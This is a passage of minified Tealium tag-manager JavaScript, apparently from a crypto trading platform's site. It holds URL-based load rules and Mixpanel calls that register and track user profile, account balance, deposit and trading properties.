rl'].toString().indexOf('digital-currency-age-verification')>-1)}catch(e){utag.DB(e)};break;case'45':try{c[45]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'57':try{c[57]|=(d['product_category'].toString().toLowerCase().indexOf('deposit'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'58':try{c[58]|=(d['product_category'].toString().toLowerCase().indexOf('margin trading instruments list'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('view'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'59':try{c[59]|=(d['customer_account_is_nbc_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_nbc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_account_bc_deposit_total_count'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)||(d['customer_cur_account_is_activated'].toString().toLowerCase().indexOf('1'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'60':try{c[60]|=(typeof d['cp.activated_cookie']!='undefined')}catch(e){utag.DB(e)};break;case'78':try{c[78]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'79':try{c[79]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/academy/strm_flash_lpc/index.html'.toLowerCase())<0)||(d['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&d['dom.url'].toString().toLowerCase().indexOf('digital-assets'.toLowerCase())<0)}catch(e){utag.DB(e)};break;case'80':try{c[80]|=(d['dom.url'].toString().toLowerCase().indexOf('moneystart.org/lp/en-en/sg-fb-20'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'86':try{c[86]|=(d['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'89':try{c[89]|=(d['dom.url'].toString().indexOf('fees-and-limits')<0)}catch(e){utag.DB(e)};break;case'9':try{c[9]|=(d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'90':try{c[90]|=(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)||(d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['product_category'].toString().toLowerCase().indexOf('user_registration'.toLowerCase())>-1&&d['customer_profile_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'91':try{c[91]|=(d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&d['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1)||(d['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&d['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'92':try{c[92]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex.org'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'93':try{c[93]|=(d['dom.url'].toString().toLowerCase().indexOf('xcoex'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'96':try{c[96]|=(d['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&d['dom.url'].toString().indexOf('sg_ba_aq_mundial_trading')>-1)}catch(e){utag.DB(e)};break;case'97':try{c[97]|=(d['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&d['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;case'99':try{c[99]|=(d['event_type'].toString().indexOf('order')>-1&&d['product_category'].toString().toLowerCase().indexOf('deposit 3rd party'.toLowerCase())>-1&&d['customer_cur_account_type'].toString().toLowerCase().indexOf('real'.toLowerCase())>-1)}catch(e){utag.DB(e)};break;}}};utag.pre=function(){utag.loader.initdata();utag.pagevars();try{utag.loader.RD(utag.data)}catch(e){utag.DB(e)};utag.loader.loadrules();};utag.loader.GET=function(){utag.cl={'_all_':1};utag.pre();utag.handler.extend=[function(a,b){try{if(1){(function(){(async function(){let browsers=["Edg","Chrome","Firefox","Safari","Opera"];let isBrave=navigator.brave&&await navigator.brave.isBrave()||false;if(isBrave){return"brave";}else{return browsers.find(o=>navigator.userAgent.indexOf(o)>-1);};})().then(r=>(b["client_browser"]=r));})();}}catch(e){utag.DB(e)}},function(a,b){try{if(1){mixpanel.set_config({"cross_subdomain_cookie":false});mixpanel.register
({"accounts_nbc_wallet_currency":b.customer_account_nbc_wallet_currency,"accounts_nbc_date_of_creating":b.customer_account_nbc_date_of_creating,"accounts_is_nbc_activated":b.customer_account_is_nbc_activated,"accounts_is_nbc_activated_date":b.customer_account_is_nbc_activated_date,"accounts_nbc_deposit_total_value":b.customer_account_nbc_deposit_total_value,"accounts_nbc_deposit_total_count":b.customer_account_nbc_deposit_total_count,"accounts_nbc_deposit_last_value":b.customer_account_nbc_deposit_last_value,"accounts_nbc_deposit_last_date":b.customer_account_nbc_deposit_last_date,"accounts_nbc_deposit_init_value":b.customer_account_nbc_deposit_init_value,"accounts_nbc_deposit_init_date":b.customer_account_nbc_deposit_init_date,"accounts_nbc_balance_available":b.customer_account_nbc_balance_available,"accounts_count_of_nbc_closed_orders_sbs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_sbs_rc":b.customer_account_count_of_nbc_closed_orders_sbs_rc,"accounts_count_of_nbc_closed_orders_abs_ch":b.customer_account_count_of_nbc_closed_orders_sbs_ch,"accounts_count_of_nbc_closed_orders_abs_rc":b.customer_account_count_of_nbc_closed_orders_abs_rc,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_account_platform":b.customer_account_platform,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_bc_is_activated":b.customer_account_bc_is_activated,"customer_acc_is_bc_activated_date":b.customer_account_is_bc_activated_date,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_bc_deposit_init_value":b.customer_account_bc_deposit_init_value,"customer_acc_bc_blocked_amount_trading":b.customer_account_bc_blocked_amount_trading,"customer_acc_count_of_closed_orders_sbs_ch":b.customer_account_count_of_closed_orders_sbs_ch,"customer_acc_count_of_closed_orders_sbs_rc":b.customer_account_count_of_closed_orders_sbs_rc,"customer_acc_count_of_closed_orders_abs_ch":b.customer_account_count_of_closed_orders_abs_ch,"customer_acc_count_of_closed_orders_abs_rc":b.customer_account_count_of_closed_orders_abs_rc,"customer_acc_count_of_pending_exchange_orders":b.customer_account_count_of_pending_exchange_orders,"customer_acc_count_of_trades_close":b.customer_account_count_of_trades_close,"customer_acc_trades_closed_list":b.customer_account_trades_closed_list,"customer_acc_state":b.customer_acc_state,"customer_acc_bc_deposit_total_value":b.customer_account_bc_deposit_total_value,"customer_acc_bc_deposit_total_count":b.customer_account_bc_deposit_total_count,"customer_acc_bc_deposit_last_value":b.customer_account_bc_deposit_last_value,"customer_acc_bc_deposit_last_date":b.customer_account_bc_deposit_last_date,"customer_acc_bc_balance_available":b.customer_account_bc_balance_available,"customer_acc_count_of_closed_orders_sbs":b.customer_account_count_of_closed_orders_sbs,"customer_acc_count_of_closed_orders_abs":b.customer_account_count_of_closed_orders_abs,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"accounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_dom_referrer":utag_data['dom.referrer'],"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"page_referrer_long":b.page_referrer_long,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(b.event_type!='first_login'&&b.product_category!='promo_code'&&b.customer_profile_is_logged=="1"&&b.product_category!='registration')
{mixpanel.identify(b.customer_profile_id);}
if(b.product_category=="registration"&&b.event_type=="order"){mixpanel.people.set({"accounts_id":b.event_id,})}
mixpanel.people.set
({"cur_acc_type":b.customer_cur_account_type,"cur_acc_id":b.customer_cur_account_id,"cur_acc_date_of_creating":b.customer_cur_account_date_of_creating,"cur_acc_is_activated":b.customer_cur_account_is_activated,"cur_acc_is_activated_date":b.customer_cur_account_is_activated_date,"cur_acc_is_deposit":b.customer_cur_account_is_deposit,"cur_acc_deposit_init_value":b.customer_cur_account_deposit_init_value,"cur_acc_deposit_init_date":b.customer_cur_account_deposit_init_date,"cur_acc_deposit_total_value":b.customer_cur_account_deposit_total_value,"cur_acc_deposit_total_count":b.customer_cur_account_deposit_total_count,"cur_acc_deposit_last_value":b.customer_cur_account_deposit_last_value,"cur_acc_deposit_last_date":b.customer_cur_account_deposit_last_date,"cur_acc_balance_closed":b.customer_cur_account_balance_closed,"cur_acc_count_of_deals_close":b.customer_cur_account_count_of_deals_close,"cur_acc_last_update_date":b.customer_cur_account_last_update_date,"cur_acc_investments_closed_list":b.customer_cur_account_investments_closed_list,"cur_acc_investments_closed_list_count":b.customer_cur_account_investments_closed_list_count,"cur_acc_count_of_deals":b.customer_cur_account_count_of_deals,"cur_acc_investments_active_list":b.customer_cur_account_investments_active_list,"cur_acc_investments_active_value":b.customer_cur_account_investments_active_value,"cur_acc_investments_active_date":b.customer_cur_account_investments_active_date,"cur_acc_investments_active_direction":b.customer_cur_account_investments_active_direction,"cur_acc_investments_active_multiplicator":b.customer_cur_account_investments_active_multiplicator,"cur_acc_count_of_deals_delayed":b.customer_cur_account_count_of_deals_delayed,"cur_acc_balance_pl":b.customer_cur_account_balance_pl,"cur_acc_balance_invested":b.customer_cur_account_balance_invested,"cur_acc_balance_available":b.customer_cur_account_balance_available,"cur_acc_balance_date":b.customer_cur_account_balance_date,"cur_acc_count_of_deals_total":b.customer_cur_account_count_of_deals_total,"customer_profile_device_id":b.customer_profile_device_id,"customer_acc_platform_type":b.customer_acc_platform_type,"profile_id":b.customer_profile_id,"$email":b.customer_profile_email,"$phone":b.customer_profile_phone,"$first_name":b.customer_profile_fname,"$last_name":b.customer_profile_lname,"p_country":b.customer_profile_country,"p_city":b.customer_profile_city,"broker":b.customer_profile_broker,"p_isLogged":b.customer_profile_is_logged,"p_lastUpdate":b.customer_profile_last_update_date,"p_segment":b.customer_profile_segment,"accounts_balance_available":b.customer_accounts_balance_available,"accounts_balance_closed":b.customer_accounts_balance_closed,"accounts_balance_invested":b.customer_accounts_balance_invested,"accounts_count_of_deals":b.customer_accounts_count_of_deals,"accounts_count_of_deals_close":b.customer_accounts_count_of_deals_close,"accounts_count_of_deals_delayed":b.customer_accounts_count_of_deals_delayed,"accounts_count_of_deals_demo":b.customer_accounts_count_of_deals_demo,"accounts_count_of_deals_real":b.customer_accounts_count_of_deals_real,"accounts_count_of_deals_total":b.customer_accounts_count_of_deals_total,"accounts_count_of_deposit":b.customer_accounts_count_of_deposit,"accounts_date_of_creating":b.customer_accounts_date_of_creating,"accounts_deposit_init_date":b.customer_accounts_deposit_init_date,"accounts_deposit_init_value":b.customer_accounts_deposit_init_value,"accounts_deposit_last_date":b.customer_accounts_deposit_last_date,"accounts_deposit_last_value":b.customer_accounts_deposit_last_value,"accounts_deposit_total_count":b.customer_accounts_deposit_total_count,"accounts_deposit_total_value":b.customer_accounts_deposit_total_value,"accounts_id":b.customer_accounts_id,"accounts_is_activated":b.customer_accounts_is_activated,"accounts_is_activated_date":b.customer_accounts_is_activated_date,"accounts_is_deposit":b.customer_accounts_is_deposit,"accounts_last_update_date":b.customer_accounts_last_update_date,"accounts_list":b.customer_accounts_list,"accounts_primary_account":b.customer_accounts_primary_account,"accounts_type":b.customer_accounts_type,"page_language":b.page_language,"page_channel":b.page_channel,"page_environment":b.page_environment,"page_loadingtime_tti":b.page_loadingtime_tti,"customer_profile_business_unit":b.customer_profile_business_unit,"abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_account_platform":b.customer_account_platform,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_pending_orders":b.customer_account_count_of_pending_orders,"customer_acc_count_of_trades_total":b.customer_account_count_of_trades_total,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_pending_orders_list":b.customer_account_pending_orders_list,"customer_acc_pending_orders_value":b.customer_account_pending_orders_value,"customer_acc_state":b.customer_acc_state,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_adgroup_name":b.customer_profile_adgroup_name,"customer_profile_fx_visitor_id":b.customer_profile_fx_visitor_id,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,});}}catch(e){utag.DB(e)}},function(a,b){try{if(1){if(utag_data['qp.icid']!=utag_data['cp.campaign_name_deposit_cookie']){mixpanel.track("marketing_campaign - order",{"page_source":utag_data['qp.icid'],"page_channel":b.page_channel});}
if(b.event_type){if(b.event_type=='order'&&b.product_category=='deposit'&&b.event_value)
mixpanel.people.track_charge(parseInt(b.event_value));var track_events=['registration - view','registration - cart','registration - order','registration - close','registration - fail','first screen - cart','profile_wallet_connect - view','profile_wallet_connect - close','profile_wallet_connect - fail','profile_wallet_connect - order','login - order','domain resolved - order','social registration button - cart','social registration button - order','error - view',"2fa code enter - view","2fa code enter - cart","2fa code enter - order","2fa code enter - fail","2fa enable offer - view","2fa enable offer - order","2fa enable offer - cancel","2fa code sent - order","2fa code resend - order","2fa code support - order","youHodler migration - order","youHodler migration - view"];if(b.customer_profile_id||track_events.includes(b.product_category+" - "+b.event_type)||b.customer_acc_platform_type==="DEX"){mixpanel.track(b.product_category+" - "+b.event_type,{"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"product_design":b.product_design,"event_id":b.event_id,"event_currency":b.event_currency,"event_account_name":b.event_account_name,"event_account_id":b.event_account_id,"event_type":b.event_type,"event_date":b.event_date,"event_value":b.event_value,"event_type_condition_multiplicator":b.event_type_condition_multiplicator,"event_type_condition_direction":b.event_type_condition_direction,"event_type_condition":b.event_type_condition,"event_type_condition_value":b.event_type_condition_value,"event_type_sl_active":b.event_type_sl_active,"event_type_sl_type":b.event_type_sl_type,"event_type_sl_value":b.event_type_sl_value,"event_type_tp_active":b.event_type_tp_active,"event_type_tp_type":b.event_type_tp_type,"event_type_tp_value":b.event_type_tp_value,"event_ref":b.event_ref,"event_wallet":b.event_wallet,"event_value_converted":b.event_value_converted,"event_auto_increase":b.event_auto_increase,"event_volume":b.event_volume,"event_volume_converted":b.event_volume_converted,"event_pl_result":b.event_pl_result,"icid_sf":b.icid_sf,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_path":b.page_path,"page_broker":b.page_broker,"page_category":b.page_category,"page_subcategory":b.page_subcategory,"click_type":b.click_type,"previous_page_name":b.previous_page_name,"segment":b['cp.segment'],"page_loadingtime":b.page_loadingtime,"page_loadingtime_tti":b.page_loadingtime_tti,"investment_from_deposit":b.investment_from_deposit,"device":b.device,"event_pl":b.event_pl,"customer_profile_lifecycle":b.customer_profile_lifecycle,"customer_profile_device_id":b.customer_profile_device_id,"product_app_id":b.product_app_id,"product_app_version":b.app_version,"accounts_instruments_closed_list_abs":b.customer_account_instruments_closed_list_abs,"customer_acc_platform_type":b.customer_acc_platform_type,"customer_acc_is_deposit":b.customer_account_is_deposit,"customer_acc_type":b.customer_account_type,"customer_acc_id":b.customer_account_id,"customer_acc_is_client":b.customer_account_is_client,"customer_acc_is_activated":b.customer_account_is_activated,"customer_acc_is_activated_date":b.customer_account_is_activated_date,"customer_acc_wallet_currency":b.customer_account_wallet_currency,"customer_acc_date_of_creating":b.customer_account_date_of_creating,"customer_acc_number_of_wallets_deposited":b.customer_account_number_of_wallets_deposited,"customer_acc_deposit_total_converted_value":b.customer_account_deposit_total_converted_value,"customer_acc_deposit_total_count":b.customer_account_deposit_total_count,"customer_acc_deposit_init_date":b.customer_account_deposit_init_date,"customer_acc_deposit_last_date":b.customer_account_deposit_last_date,"customer_acc_deposit_converted_first_value":b.customer_account_deposit_converted_first_value,"customer_acc_deposit_converted_last_value":b.customer_account_deposit_converted_last_value,"customer_acc_count_of_deals_total":b.customer_account_count_of_deals_total,"customer_acc_count_of_deals":b.customer_account_count_of_deals,"customer_acc_count_of_deals_delayed":b.customer_account_count_of_deals_delayed,"customer_acc_count_of_deals_close":b.customer_account_count_of_deals_close,"customer_acc_converted_balance_invested":b.customer_account_converted_balance_invested,"customer_acc_converted_balance_closed":b.customer_account_converted_balance_closed,"customer_acc_converted_balance_available":b.customer_account_converted_balance_available,"customer_acc_USDT_is_deposit":b.customer_account_USDT_is_deposit,"customer_acc_USDT_deposit_total_value":b.customer_account_USDT_deposit_total_value,"customer_acc_USDT_deposit_total_count":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_total_deals":b.customer_account_USDT_deposit_total_count,"customer_acc_USDT_count_of_deals_active":b.customer_account_USDT_count_of_deals_active,"customer_acc_USDT_count_of_total_deals_closed":b.customer_account_USDT_count_of_total_deals_closed,"customer_acc_USDT_balance_available":b.customer_account_USDT_balance_available,"customer_acc_USDT_balance_invested":b.customer_account_USDT_balance_invested,"customer_acc_USDT_balance_closed":b.customer_account_USDT_balance_closed,"customer_acc_BTC_is_deposit":b.customer_account_BTC_is_deposit,"customer_acc_BTC_deposit_total_value":b.customer_account_BTC_deposit_total_value,"customer_acc_BTC_deposit_total_count":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_total_deals":b.customer_account_BTC_deposit_total_count,"customer_acc_BTC_count_of_deals_active":b.customer_account_BTC_count_of_deals_active,"customer_acc_BTC_count_of_total_deals_closed":b.customer_account_BTC_count_of_total_deals_closed,"customer_acc_BTC_balance_available":b.customer_account_BTC_balance_available,"customer_acc_BTC_balance_invested":b.customer_account_BTC_balance_invested,"customer_acc_BTC_balance_closed":b.customer_account_BTC_balance_closed,"customer_acc_BCH_is_deposit":b.customer_account_BCH_is_deposit,"customer_acc_BCH_deposit_total_value":b.customer_account_BCH_deposit_total_value,"customer_acc_BCH_deposit_total_count":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_total_deals":b.customer_account_BCH_deposit_total_count,"customer_acc_BCH_count_of_deals_active":b.customer_account_BCH_count_of_deals_active,"customer_acc_BCH_count_of_total_deals_closed":b.customer_account_BCH_count_of_total_deals_closed,"customer_acc_BCH_balance_available":b.customer_account_BCH_balance_available,"customer_acc_BCH_balance_invested":b.customer_account_BCH_balance_invested,"customer_acc_BCH_balance_closed":b.customer_account_BCH_balance_closed,"customer_acc_XRP_is_deposit":b.customer_account_XRP_is_deposit,"customer_acc_XRP_deposit_total_value":b.customer_account_XRP_deposit_total_value,"customer_acc_XRP_deposit_total_count":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_total_deals":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_deals_active":b.customer_account_XRP_count_of_deals_active,"customer_acc_XRP_count_of_total_deals_closed":b.customer_account_XRP_count_of_total_deals_closed,"customer_acc_XRP_balance_available":b.customer_account_XRP_balance_available,"customer_acc_XRP_balance_invested":b.customer_account_XRP_balance_invested,"customer_acc_XRP_balance_closed":b.customer_account_XRP_balance_closed,"customer_acc_ETH_is_deposit":b.customer_account_ETH_is_deposit,"customer_acc_ETH_deposit_total_value":b.customer_account_ETH_deposit_total_value,"customer_acc_ETH_deposit_total_count":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_total_deals":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_deals_active":b.customer_account_ETH_count_of_deals_active,"customer_acc_ETH_count_of_total_deals_closed":b.customer_account_ETH_count_of_total_deals_closed,"customer_acc_ETH_balance_available":b.customer_account_ETH_balance_available,"customer_acc_ETH_balance_invested":b.customer_account_ETH_balance_invested,"customer_acc_ETH_balance_closed":b.customer_account_ETH_balance_closed,"customer_acc_LTC_is_deposit":b.customer_account_LTC_is_deposit,"customer_acc_LTC_deposit_total_value":b.customer_account_LTC_deposit_total_value,"customer_acc_LTC_deposit_total_count":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_total_deals":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_deals_active":b.customer_account_LTC_count_of_deals_active,"customer_acc_LTC_count_of_total_deals_closed":b.customer_account_LTC_count_of_total_deals_closed,"customer_acc_LTC_balance_available":b.customer_account_LTC_balance_available,"customer_acc_LTC_balance_invested":b.customer_account_LTC_balance_invested,"customer_acc_LTC_balance_closed":b.customer_account_LTC_balance_closed,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_state":b.customer_acc_state,"customer_profile_trackername":b.customer_profile_trackername,"customer_profile_trackertoken":b.customer_profile_trackertoken,"customer_profile_is_reg_auth_open":b.customer_profile_is_reg_auth_open,"page_codeversion_major":b.page_codeversion_major,"page_codeversion_minor":b.page_codeversion_minor,"customer_profile_campaign_name":b.customer_profile_campaign_name,"customer_profile_creative_name":b.customer_profile_creative_name,"customer_profile_network_name":b.customer_profile_network_name,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"customer_accounts_info_code":b.customer_accounts_info_code,"customer_cur_account_info_code":b.customer_cur_account_info_code,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"event_default_value":b.event_default_value,"event_default_multiplicator":b.event_default_multiplicator,"p_city":b.customer_profile_city,"hours_since_registration":b.hours_since_registration,"customer_profile_experiments":b.customer_profile_experiments,"customer_profile_is_first_launch_open":b.customer_profile_is_first_launch_open,"login_status_change_current":b.login_status_change_current,"tealium_id":b["cp.utag_main_v_id"],"m_alias":"13","abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_profile_network":b.customer_profile_network,"customer_profile_campaign":b.customer_profile_campaign,"customer_profile_adgroup":b.customer_profile_adgroup,"customer_profile_creative":b.customer_profile_creative,"customer_profile_clickLabel":b.customer_profile_clickLabel,"customer_profile_adid":b.customer_profile_adid,"page_cache":b.page_cache,"device_connection_type":b.device_connection_type,"customer_profile_web_sessions":b.customer_profile_web_sessions,"customer_profile_mob_sessions":b.customer_profile_mob_sessions,"customer_profile_tablet_sessions":b.customer_profile_tablet_sessions,"customer_profile_mob_lastseen":b.customer_profile_mob_lastseen,"customer_profile_web_lastseen":b.customer_profile_web_lastseen,"customer_profile_tablet_lastseen":b.customer_profile_tablet_lastseen,"device_push_enabled":b.device_push_enabled,"customer_profile_business_unit":b.customer_profile_business_unit,"sidebar_status":b.sidebar_status,"page_activitytime":b.page_activitytime,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,"wistia_id":b.wistia_id,"is_referral":b.is_referral,"authorization_type":b.authorization_type,"event_delete_link":b.event_delete_link,"widget_load_time":b.widget_load_time||undefined,"message":b.message||undefined,});}
if(b.event_type=="order"&&b.product_category=="registration"){console.log("Alias")
mixpanel.alias(b.customer_profile_id);}
else{console.log(">>> No alias.")}}
